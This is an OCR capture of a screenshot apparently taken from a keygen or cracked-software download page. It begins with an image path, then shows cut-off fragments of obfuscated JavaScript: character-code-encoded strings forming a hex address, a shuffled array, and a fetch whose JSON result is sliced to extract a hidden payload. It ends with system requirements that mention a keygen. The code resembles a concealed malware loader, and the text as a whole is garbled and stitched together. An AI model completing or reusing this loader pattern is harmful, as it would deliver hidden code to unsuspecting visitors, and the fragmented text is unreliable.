
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
Required: 64 GB